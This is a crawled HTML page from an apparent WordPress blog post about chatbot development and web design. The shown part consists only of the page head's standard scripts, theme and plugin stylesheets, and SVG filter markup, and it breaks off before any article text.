

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lilleball.ee/2023/05/16/chatbot-development-web-design-london-wordpress/
body_size: 188997
content:
<!DOCTYPE html>
<html lang="et">
<head>
	<meta charset="UTF-8">
	<title>Chatbot Development Web Design London WordPress Website Design Agency UK &#8211; Lilleball</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Lilleball &raquo; Feed" href="https://lilleball.ee/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lilleball &raquo; Comments Feed" href="https://lilleball.ee/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lilleball &raquo; Chatbot Development Web Design London WordPress Website Design Agency UK Comments Feed" href="https://lilleball.ee/2023/05/16/chatbot-development-web-design-london-wordpress/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lilleball.ee\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='generate-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://lilleball.ee/wp-includes/css/dist/block-library/style.min.css?ver=6.0' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://lilleball.ee/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' media='all' />
<link rel='stylesheet' id='hfe-style-css'  href='https://lilleball.ee/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.14' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://lilleball.ee/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://lilleball.ee/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.14.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://lilleball.ee/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.14.1' media='all' />
<link rel='stylesheet' id='swiper-css'  href='https://lilleball.ee/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-7-css'  href='https://lilleball.ee/wp-content/uploads/elementor/css/post-7.css?ver=1687866525' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://lilleball.ee/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.14.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://lilleball.ee/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.14.1' media='all' />
<link rel='stylesheet' id='she-header-style-css'  href='https://lilleball.ee/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1.6.5' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://lilleball.ee/wp-content/uploads/elementor/css/global.css?ver=1687866587' media='all' />
<link rel='stylesheet' id='htbbootstrap-css'  href='https://lilleball.ee/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css?ver=2.2.2' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://lilleball.ee/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='htmega-animation-css'  href='https://lilleball.ee/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css?ver=2.2.2' media='all' />
<link rel='stylesheet' id='htmega-keyframes-css'  href='https://lilleball.ee/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css?ver=2.2.2' media='all' />
<link rel='stylesheet' id='htbuilder-main-css'  href='https://lilleball.ee/wp-content/plugins/ht-mega-for-elementor/assets/extensions/ht-builder/css/htbuilder.css?ver=2.2.2' media='all' />
<link rel='stylesheet' id='generate-style-grid-css'  href='https://lilleball.ee/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='generate-style-css'  href='https://lilleball.ee/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.3.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#efefef;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
</style>
<link rel='stylesheet' id='generate-mobile-style-css'  href='https://lilleball.ee/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='generate-font-icons-css'  href='https://lilleball.ee/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css'  href='https://lilleball.ee/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css'  href='https://lilleball.ee/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='ekit-responsive-css'  href='https://lilleball.ee/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='eael-general-css'  href='https://lilleball.ee/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.3' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.0' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src='https://lilleball.ee/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.14.1' id='font-awesome-4-shim-js'></script>
<script src='https://lilleball.ee/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://lilleball.ee/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://lilleball.ee/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.6.5' id='she-header-js'></script>
<link rel="https://api.w.org/" href="https://lilleball.ee/wp-json/" /><link rel="alternate" type="application/json" href="https://lilleball.ee/wp-json/wp/v2/posts/1702" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lilleball.ee/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://lilleball.ee/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://lilleball.ee/2023/05/16/chatbot-development-web-design-london-wordpress/" />
<link rel='shortlink' href='https://lilleball.ee/?p=1702' />
<link rel="alternate" type="application/json+oembed" href="https://lilleball.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flilleball.ee%2F2023%2F05%2F16%2Fchatbot-development-web-design-london-wordpress%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lilleball.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flilleball.ee%2F2023%2F05%2F16%2Fchatbot-development-web-design-london-wordpress%2F&#038;format=xml" />
<link rel="pingback" href="https://lilleball.ee/xmlrpc.php">
<meta name="generator" content="Elementor 3.14.1; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="post-template-default single single-post postid-1702 single-format-standard wp-embed-responsive ehf-template-generatepress ehf-stylesheet-generatepress right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover elementor-default elementor-kit-7" itemtype="https://schema.org/Blog" itemscope>
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg 